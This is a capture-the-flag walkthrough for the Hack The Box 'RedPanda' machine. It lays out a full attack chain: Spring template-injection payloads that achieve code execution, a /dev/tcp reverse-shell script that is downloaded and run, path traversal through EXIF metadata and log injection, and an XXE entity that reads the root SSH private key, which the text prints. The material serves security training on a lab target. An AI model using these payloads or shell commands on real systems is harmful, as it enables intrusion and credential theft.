Walkthrough: RedPanda - Hack The Box
In this box, we start by using template injection to get a reverse shell. After that we exploit some java code with poor input validation and use an XML External Entity (XXE) vulnerability to read the root private SSH key to escalate our privileges.
Nmap
First, we’ll start by running nmap. We’re not under a time crunch here, so we’ll just enumerate versions and run the default scripts on all ports using the -sC, -sV, and -p- options. 10.10.11.170 was the IP address of the box when I completed it.
sudo nmap -sC -sV -p- 10.10.11.170
Results:
Starting Nmap 7.92 ( https://nmap.org ) at 2022-08-27 15:00 EDT
Nmap scan report for 10.10.11.170
Host is up (0.19s latency).
Not shown: 65532 closed tcp ports (conn-refused)
PORT     STATE SERVICE    VERSION
22/tcp   open  ssh        OpenSSH 8.2p1 Ubuntu 4ubuntu0.5 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   3072 48:ad:d5:b8:3a:9f:bc:be:f7:e8:20:1e:f6:bf:de:ae (RSA)
|   256 b7:89:6c:0b:20:ed:49:b2:c1:86:7c:29:92:74:1c:1f (ECDSA)
|_  256 18:cd:9d:08:a6:21:a8:b8:b6:f7:9f:8d:40:51:54:fb (ED25519)
8080/tcp open  http-proxy
| fingerprint-strings:
|   GetRequest:
|     HTTP/1.1 200
|     Content-Type: text/html;charset=UTF-8
|     Content-Language: en-US
|     Date: Sat, 27 Aug 2022 19:13:02 GMT
|     Connection: close
|     <!DOCTYPE html>
|     <html lang="en" dir="ltr">
|     <head>
|     <meta charset="utf-8">
|     <meta author="wooden_k">
|     <!--Codepen by khr2003: https://codepen.io/khr2003/pen/BGZdXw -->
|     <link rel="stylesheet" href="css/panda.css" type="text/css">
|     <link rel="stylesheet" href="css/main.css" type="text/css">
|     <title>Red Panda Search | Made with Spring Boot</title>
|     </head>
|     <body>
|     <div class='pande'>
|     <div class='ear left'></div>
|     <div class='ear right'></div>
|     <div class='whiskers left'>
|     <span></span>
|     <span></span>
|     <span></span>
|     </div>
|     <div class='whiskers right'>
|     <span></span>
|     <span></span>
|     <span></span>
|     </div>
|     <div class='face'>
|     <div class='eye
|   HTTPOptions:
|     HTTP/1.1 200
|     Allow: GET,HEAD,OPTIONS
|     Content-Length: 0
|     Date: Sat, 27 Aug 2022 19:13:02 GMT
|     Connection: close
|   RTSPRequest:
|     HTTP/1.1 400
|     Content-Type: text/html;charset=utf-8
|     Content-Language: en
|     Content-Length: 435
|     Date: Sat, 27 Aug 2022 19:13:02 GMT
|     Connection: close
|     <!doctype html><html lang="en"><head><title>HTTP Status 400
|     Request</title><style type="text/css">body {font-family:Tahoma,Arial,sans-serif;} h1, h2, h3, b {color:white;background-color:#525D76;} h1 {font-size:22px;} h2 {font-size:16px;} h3 {font-size:14px;} p {font-size:12px;} a {color:black;} .line {height:1px;background-color:#525D76;border:none;}</style></head><body><h1>HTTP Status 400
|_    Request</h1></body></html>
|_http-title: Red Panda Search | Made with Spring Boot
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port8080-TCP:V=7.92%I=7%D=8/27%Time=630A6CC0%P=x86_64-pc-linux-gnu%r(Ge
SF:tRequest,690,"HTTP/1\.1\x20200\x20\r\nContent-Type:\x20text/html;charse
SF:t=UTF-8\r\nContent-Language:\x20en-US\r\nDate:\x20Sat,\x2027\x20Aug\x20
SF:2022\x2019:13:02\x20GMT\r\nConnection:\x20close\r\n\r\n<!DOCTYPE\x20htm
SF:l>\n<html\x20lang=\"en\"\x20dir=\"ltr\">\n\x20\x20<head>\n\x20\x20\x20\
SF:x20<meta\x20charset=\"utf-8\">\n\x20\x20\x20\x20<meta\x20author=\"woode
SF:n_k\">\n\x20\x20\x20\x20<!--Codepen\x20by\x20khr2003:\x20https://codepe
SF:n\.io/khr2003/pen/BGZdXw\x20-->\n\x20\x20\x20\x20<link\x20rel=\"stylesh
SF:eet\"\x20href=\"css/panda\.css\"\x20type=\"text/css\">\n\x20\x20\x20\x2
SF:0<link\x20rel=\"stylesheet\"\x20href=\"css/main\.css\"\x20type=\"text/c
SF:ss\">\n\x20\x20\x20\x20<title>Red\x20Panda\x20Search\x20\|\x20Made\x20w
SF:ith\x20Spring\x20Boot</title>\n\x20\x20</head>\n\x20\x20<body>\n\n\x20\
SF:x20\x20\x20<div\x20class='pande'>\n\x20\x20\x20\x20\x20\x20<div\x20clas
SF:s='ear\x20left'></div>\n\x20\x20\x20\x20\x20\x20<div\x20class='ear\x20r
SF:ight'></div>\n\x20\x20\x20\x20\x20\x20<div\x20class='whiskers\x20left'>
SF:\n\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span></span>\n\x20\x20\x20\x
SF:20\x20\x20\x20\x20\x20\x20<span></span>\n\x20\x20\x20\x20\x20\x20\x20\x
SF:20\x20\x20<span></span>\n\x20\x20\x20\x20\x20\x20</div>\n\x20\x20\x20\x
SF:20\x20\x20<div\x20class='whiskers\x20right'>\n\x20\x20\x20\x20\x20\x20\
SF:x20\x20<span></span>\n\x20\x20\x20\x20\x20\x20\x20\x20<span></span>\n\x
SF:20\x20\x20\x20\x20\x20\x20\x20<span></span>\n\x20\x20\x20\x20\x20\x20</
SF:div>\n\x20\x20\x20\x20\x20\x20<div\x20class='face'>\n\x20\x20\x20\x20\x
SF:20\x20\x20\x20<div\x20class='eye")%r(HTTPOptions,75,"HTTP/1\.1\x20200\x
SF:20\r\nAllow:\x20GET,HEAD,OPTIONS\r\nContent-Length:\x200\r\nDate:\x20Sa
SF:t,\x2027\x20Aug\x202022\x2019:13:02\x20GMT\r\nConnection:\x20close\r\n\
SF:r\n")%r(RTSPRequest,24E,"HTTP/1\.1\x20400\x20\r\nContent-Type:\x20text/
SF:html;charset=utf-8\r\nContent-Language:\x20en\r\nContent-Length:\x20435
SF:\r\nDate:\x20Sat,\x2027\x20Aug\x202022\x2019:13:02\x20GMT\r\nConnection
SF::\x20close\r\n\r\n<!doctype\x20html><html\x20lang=\"en\"><head><title>H
SF:TTP\x20Status\x20400\x20\xe2\x80\x93\x20Bad\x20Request</title><style\x2
SF:0type=\"text/css\">body\x20{font-family:Tahoma,Arial,sans-serif;}\x20h1
SF:,\x20h2,\x20h3,\x20b\x20{color:white;background-color:#525D76;}\x20h1\x
SF:20{font-size:22px;}\x20h2\x20{font-size:16px;}\x20h3\x20{font-size:14px
SF:;}\x20p\x20{font-size:12px;}\x20a\x20{color:black;}\x20\.line\x20{heigh
SF:t:1px;background-color:#525D76;border:none;}</style></head><body><h1>HT
SF:TP\x20Status\x20400\x20\xe2\x80\x93\x20Bad\x20Request</h1></body></html
SF:>");
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 758.18 seconds
| Port | Service | Product/Version | Notes |
|---|---|---|---|
| 22 | SSH | OpenSSH 8.2p1 Ubuntu 4ubuntu0.5 (Ubuntu Linux; protocol 2.0) | This is a pretty recent version of SSH. Likely not our initial access point. |
| 8080 | http-proxy | This claims that it is “Red Panda Search | Made with Spring Boot”. Spring Boot is some kind of application framework. This will come in handy later. |
Foothold
Going to the web server at http://10.10.11.170:8080 brings us to a web page that claims to be a search engine for red pandas.

This site is relatively simple and only has a few pages. One thing that we can immediately notice though is that when we search for something, it tells us what search we ran in the results page, like this:

This seems like something that we could potentially get some useful information out of.
Let’s fire up Burp Suite and take a look at the request that we make when we run a search. First, navigate back to the home page and then set your browser so that is uses Burp (i.e. 127.0.0.1:8080) as its proxy (I use FoxyProxy for this, but feel free to just use your browser’s native settings).
Switch to the proxy tab in Burp and then turn on Intercept. Now search something using the site and burp should populate with something like this
POST /search HTTP/1.1
Host: 10.10.11.170:8080
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 9
Origin: http://10.10.11.170:8080
Connection: close
Referer: http://10.10.11.170:8080/
Upgrade-Insecure-Requests: 1

name=test
In Burp, click Action>Send to Repeater, then switch to the repeater tab and your request should be there in the left-hand column. If you click Send, it will send this request to the server and show you a response in the right-hand column.
We can see that when we’re searching, we’re passing along an attribute called name and that is what is being searched. If we play around with the values we send to the server, we can see if there are any vulnerabilities here. All we have to do is replace test with what we want to send and hit the Send button. Then we can look through the response to see what changed. The part we’re most interested in is right after You searched for: , because that’s where it is supposed to show us our search term.
Let’s try putting in some special characters and see what happens. Searching for a $ gives us an error, saying Error occured: banned characters. Seems like we’re on the right path then.
Let’s try to see if this is vulnerable to template injection. Using this page from PayloadsAllTheThings, we can see that if we send ${{<%[%'"}}%\. as the name and we get an error back, it means template injection will likely work. So let’s try it.

And we got back an error. Good. The next thing we have to do is figure out which template engine is being used.
Looking around the Spring website, we can see that Spring is a Java framework, so let’s take a look at the Java section of that PayloadsAllTheThings page. Trying ${7*7} tells us that we have a banned character, so following the recommendations, we can try #{7*7} next. This works, but there are some weird characters also included in the output. Trying *{7*7} seems to work much better. The response tells us that You searched for: 49.

Next let’s try to get /etc/passwd. Sending just *{T(java.lang.Runtime).getRuntime().exec('cat etc/passwd')} gets back Process[pid=3573, exitValue="not exited"]. Not exactly what we’re looking for, but it does seem like it did something. Running the other command
*{T(org.apache.commons.io.IOUtils).toString(T(java.lang.Runtime).getRuntime().exec(T(java.lang.Character).toString(99).concat(T(java.lang.Character).toString(97)).concat(T(java.lang.Character).toString(116)).concat(T(java.lang.Character).toString(32)).concat(T(java.lang.Character).toString(47)).concat(T(java.lang.Character).toString(101)).concat(T(java.lang.Character).toString(116)).concat(T(java.lang.Character).toString(99)).concat(T(java.lang.Character).toString(47)).concat(T(java.lang.Character).toString(112)).concat(T(java.lang.Character).toString(97)).concat(T(java.lang.Character).toString(115)).concat(T(java.lang.Character).toString(115)).concat(T(java.lang.Character).toString(119)).concat(T(java.lang.Character).toString(100))).getInputStream())}
actually does get us back the /etc/passwd file.
So looks like we do have remote code execution, but we’re going to have to encode all of our commands in this really ugly way. Luckily for us though, there’s this project on GitHub which will make this a lot easier. All we have to do is download ssti-payload.py and change a $ to a * in one line:
#original line
payload='''${T(org.apache.commons.io.IOUtils).toString(T(java.lang.Runtime).getRuntime().exec(T(java.lang.Character).toString(%s)''' % decimals[0]

#new line
payload='''*{T(org.apache.commons.io.IOUtils).toString(T(java.lang.Runtime).getRuntime().exec(T(java.lang.Character).toString(%s)''' % decimals[0]
Now if we run this python script, we can put in whatever command we want to run and it will spit out the encoded version for us. All we have to do is paste it in right after name= in the request. Therefore, from here until the start of the Root section, whenever we run a command on the box I’m going to just write down the command to run and it’ll be implied that it should be encoded using this script and then sent to the box using Burp.
User
Our method for code execution really limits our ability to use special characters, so getting a shell is a bit tricky. It’s easy to execute once you have it figured out though.
The first thing we’ll do is set things up on our local machine so we can have the box download a file we host. In a new terminal window, enter
mkdir www
cd www
echo 'bash -i >& /dev/tcp/<YOUR IP ADDRESS>/9002 0>&1' >> stby.sh
Note: remember to replace <YOUR IP ADDRESS> with your IP.
This will create a folder for us that we can safely expose to the internet and then put a script called stby.sh into that folder that we can use for the reverse shell.
Next, run
python -m http.server
This will start a web server that we can use to transfer files to the box.
Lastly, let’s set up our listener so we can catch the reverse shell. Run this in a new terminal window
bash #this will make our shell upgrade later a bit easier. You might not need this if your terminal defaults to bash already.
nc -lvnp 9002
Now we’ll use Burp and that python script we downloaded from GitHub earlier to run the following commands on the box, one at a time
wget http://<YOUR IP ADDRESS>:8000/stby.sh
bash stby.sh
and we get a shell back on our netcat listener.
Root
Shell Upgrade
First, let’s upgrade our shell so it’s a bit more user-friendly. Run
python3 -c 'import pty; pty.spawn("/bin/bash")'
Next we’ll background the shell with CTRL+Z and then run this command so we can send through keyboard shortcuts
stty raw -echo
Next run this to bring the shell back to the foreground (Note: you won’t be able to see the input on the screen)
fg
Hit ENTER twice
Next, we’ll set the terminal by running
export TERM=xterm
We should have a pretty stable and feature-rich shell on the box now.
Enumeration
For enumeration on this box, we’ll use pspy. Download the latest pspy64 release from GitHub to your local machine and put it into that same www directory from earlier.
On the box, run
wget http://<YOUR IP ADDRESS>:8000/pspy64
chmod +x pspy64
./pspy64
Looking through the output (remembering to wait a while to see processes that aren’t consistently running), we can see that the root user automatically runs the following scripts on a periodic basis
2022/09/11 03:16:01 CMD: UID=0    PID=78928  | java -jar /opt/credit-score/LogParser/final/target/final-1.0-jar-with-dependencies.jar
2022/09/11 03:16:01 CMD: UID=0    PID=78927  | /bin/sh /root/run_credits.sh
Looking into the /credit-score/LogParser directory, we can see the source code in LogParser/final/src/main/java/com/logparser/App.java. Here it is
package com.logparser;
import java.io.BufferedWriter;
import java.io.File;
import java.io.FileWriter;
import java.io.IOException;
import java.util.HashMap;
import java.util.Map;
import java.util.Scanner;

import com.drew.imaging.jpeg.JpegMetadataReader;
import com.drew.imaging.jpeg.JpegProcessingException;
import com.drew.metadata.Directory;
import com.drew.metadata.Metadata;
import com.drew.metadata.Tag;

import org.jdom2.JDOMException;
import org.jdom2.input.SAXBuilder;
import org.jdom2.output.Format;
import org.jdom2.output.XMLOutputter;
import org.jdom2.*;

public class App {
    public static Map parseLog(String line) {
        String[] strings = line.split("\\|\\|");
        Map map = new HashMap<>();
        map.put("status_code", Integer.parseInt(strings[0]));
        map.put("ip", strings[1]);
        map.put("user_agent", strings[2]);
        map.put("uri", strings[3]);


        return map;
    }
    public static boolean isImage(String filename){
        if(filename.contains(".jpg"))
        {
            return true;
        }
        return false;
    }
    public static String getArtist(String uri) throws IOException, JpegProcessingException
    {
        String fullpath = "/opt/panda_search/src/main/resources/static" + uri;
        File jpgFile = new File(fullpath);
        Metadata metadata = JpegMetadataReader.readMetadata(jpgFile);
        for(Directory dir : metadata.getDirectories())
        {
            for(Tag tag : dir.getTags())
            {
                if(tag.getTagName() == "Artist")
                {
                    return tag.getDescription();
                }
            }
        }

        return "N/A";
    }
    public static void addViewTo(String path, String uri) throws JDOMException, IOException
    {
        SAXBuilder saxBuilder = new SAXBuilder();
        XMLOutputter xmlOutput = new XMLOutputter();
        xmlOutput.setFormat(Format.getPrettyFormat());

        File fd = new File(path);

        Document doc = saxBuilder.build(fd);

        Element rootElement = doc.getRootElement();

        for(Element el: rootElement.getChildren())
        {


            if(el.getName() == "image")
            {
                if(el.getChild("uri").getText().equals(uri))
                {
                    Integer totalviews = Integer.parseInt(rootElement.getChild("totalviews").getText()) + 1;
                    System.out.println("Total views:" + Integer.toString(totalviews));
                    rootElement.getChild("totalviews").setText(Integer.toString(totalviews));
                    Integer views = Integer.parseInt(el.getChild("views").getText());
                    el.getChild("views").setText(Integer.toString(views + 1));
                }
            }
        }
        BufferedWriter writer = new BufferedWriter(new FileWriter(fd));
        xmlOutput.output(doc, writer);
    }
    public static void main(String[] args) throws JDOMException, IOException, JpegProcessingException {
        File log_fd = new File("/opt/panda_search/redpanda.log");
        Scanner log_reader = new Scanner(log_fd);
        while(log_reader.hasNextLine())
        {
            String line = log_reader.nextLine();
            if(!isImage(line))
            {
                continue;
            }
            Map parsed_data = parseLog(line);
            System.out.println(parsed_data.get("uri"));
            String artist = getArtist(parsed_data.get("uri").toString());
            System.out.println("Artist: " + artist);
            String xmlPath = "/credits/" + artist + "_creds.xml";
            addViewTo(xmlPath, parsed_data.get("uri").toString());
        }

    }
}
The main function of this code is to look through the web server logs at /opt/panda_search/redpanda.log and give credits to the artists who are credited with those images. It stores the values of how many views each image has in XML files at /credits/<ARTIST>_creds.xml.
For example, here’s the file /credits/damian_creds.xml (as it was when I was working on this)
<?xml version="1.0" encoding="UTF-8"?>
<credits>
  <author>damian</author>
  <image>
    <uri>/img/angy.jpg</uri>
    <views>8</views>
  </image>
  <image>
    <uri>/img/shy.jpg</uri>
    <views>1</views>
  </image>
  <image>
    <uri>/img/crafty.jpg</uri>
    <views>0</views>
  </image>
  <image>
    <uri>/img/peter.jpg</uri>
    <views>0</views>
  </image>
  <totalviews>9</totalviews>
</credits>
The problem with this code is that it doesn’t do any input validation. It just trusts that the logs, images, and XML files are clean. We can chain together a few of these issues to achieve arbitrary file reads. Here’s how it works
- The
getArtistfunction takes the URI from the logs and uses it to find an image file.- Since it doesn’t validate that URI, if we specify a URI with a bunch of
../sequences in it, we can point it to an image file that we control.
- Since it doesn’t validate that URI, if we specify a URI with a bunch of
- The
addViewTofunction then takes a path derived from the artist name from the metadata of the image and uses it to load an XML file. It then edits the XML and writes it back to disk.- There is no validation of the artist name, so we can use another
../sequence in the artist name in the image we create to point to an XML file that we control. - This function also doesn’t do anything to validate the XML file, so we can use an XML External Entity (XXE) reference to trigger arbitrary file reads.
- There is no validation of the artist name, so we can use another
Exploitation
Now we just have to set all of this up. Let’s start by giving ourselves a spot to host all of our files. Run this on the box
mkdir /tmp/stby
cd /tmp/stby
Next, we’ll prepare our image. Just grab any image and download it to your local machine. I just grabbed angy.jpg from the site. Navigate to wherever the file is stored on your PC and run the following
exiftool angy.jpg -artist=../tmp/stby/gotit
mv angy.jpg img.jpg
This exiftool command will change the artist metadata so it points to where we’ll be storing our XML file, which we’ll create right now.
Run
nano gotit_creds.xml
and add this to the file
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE X [
  <!ENTITY secret SYSTEM "/root/.ssh/id_rsa">
]>
<credits>
  <author>damian</author>
  <image>
    <uri>/../../../../../../tmp/stby/img.jpg</uri>
    <views>7</views>
     <extra>&secret;</extra>
  </image>
  <totalviews>8</totalviews>
</credits>
Save and exit.
The URI points to where we’re going to store the image we just created and the content in the DOCTYPE header will get us the root SSH key, which will then be stored inside the <extra> tags when this file is processed by the script. Getting this SSH key is mostly a shot in the dark. We’re hoping that an SSH private key exists on the server and that no one has changed it from its default name of id_rsa. We could just get the contents of /root/root.txt instead and that would be a more sure shot, but that’s not as fun as getting a shell.
Now let’s move all of this over to the box. Move both img.jpg and gotit_creds.xml to the www folder you created earlier.. Make sure that python web server we started earlier is still runnin.
On the box (still in the /tmp/stby directory from earlier), run these commands to get the files
wget http://<YOUR IP ADDRESS>:8000/img.jpg
wget http://<YOUR IP ADDRESS>:8000/gotit_creds.xml
Now in order to trigger all of this, all we have to do is get our URI (/../../../../../../tmp/stby/img.jpg) into the logs. Unfortunately, if we just try to navigate to http://10.10.11.170:8080/../../../../../../tmp/stby/img.jpg in our browser, it will error out with a 400 code and our request won’t show up in the logs, so let’s look at the logs a bit more.
cd /opt/panda_search
ls -la
This returns
total 48
drwxrwxr-x 5 root root  4096 Jun 14 14:35 .
drwxr-xr-x 5 root root  4096 Jun 23 18:12 ..
drwxrwxr-x 3 root root  4096 Jun 14 14:35 .mvn
-rwxrwxr-x 1 root root 10122 Jun 14 12:46 mvnw
-rw-rw-r-- 1 root root  6603 Feb 21  2022 mvnw.cmd
-rw-rw-r-- 1 root root  2577 Apr 27 14:44 pom.xml
-rw-rw-r-- 1 root logs     1 Sep 11 06:52 redpanda.log
drwxrwxr-x 4 root root  4096 Jun 14 14:35 src
drwxrwxr-x 9 root root  4096 Jun 22 09:07 target
Looks like the logs are only writable by the root user and members of the logs group. Let’s quickly check to see if we’re in that group. Run this
groups
We get this back
logs woodenk
Looks like we are actually in that group, so we should be able to edit this file directly.
Let’s look at the format
cat redpanda.log
That command should return something like this
304||10.10.16.3||Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0||/img/angy.jpg
304||10.10.16.3||Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0||/img/angy.jpg
304||10.10.16.3||Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0||/img/angy.jpg
So now all we have to do is manually add our own log to the end. Something like this should do nicely
echo '200||10.10.16.3||user agent||/../../../../../../tmp/stby/img.jpg' >> /opt/panda_search/redpanda.log
now if we run
tail /opt/panda_search/redpanda.log
we should see our log right at the end and so should the script next time it runs.
After waiting a few minutes for the script to run again, if we run
cat /tmp/stby/gotit_creds.xml
we should get back something like this
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE X>
<credits>
  <author>damian</author>
  <image>
    <uri>/../../../../../../tmp/stby/img.jpg</uri>
    <views>8</views>
    <extra>-----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAAAMwAAAAtzc2gtZW
QyNTUxOQAAACDeUNPNcNZoi+AcjZMtNbccSUcDUZ0OtGk+eas+bFezfQAAAJBRbb26UW29
ugAAAAtzc2gtZWQyNTUxOQAAACDeUNPNcNZoi+AcjZMtNbccSUcDUZ0OtGk+eas+bFezfQ
AAAECj9KoL1KnAlvQDz93ztNrROky2arZpP8t8UgdfLI0HvN5Q081w1miL4ByNky01txxJ
RwNRnQ60aT55qz5sV7N9AAAADXJvb3RAcmVkcGFuZGE=
-----END OPENSSH PRIVATE KEY-----</extra>
  </image>
  <totalviews>9</totalviews>
</credits>
Which means the root private SSH key is this
-----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAAAMwAAAAtzc2gtZW
QyNTUxOQAAACDeUNPNcNZoi+AcjZMtNbccSUcDUZ0OtGk+eas+bFezfQAAAJBRbb26UW29
ugAAAAtzc2gtZWQyNTUxOQAAACDeUNPNcNZoi+AcjZMtNbccSUcDUZ0OtGk+eas+bFezfQ
AAAECj9KoL1KnAlvQDz93ztNrROky2arZpP8t8UgdfLI0HvN5Q081w1miL4ByNky01txxJ
RwNRnQ60aT55qz5sV7N9AAAADXJvb3RAcmVkcGFuZGE=
-----END OPENSSH PRIVATE KEY-----
If we save this to our local machine and call it id_rsa, we can then SSH into the box with
ssh -i id_rsa root@10.10.11.170
and we’re done!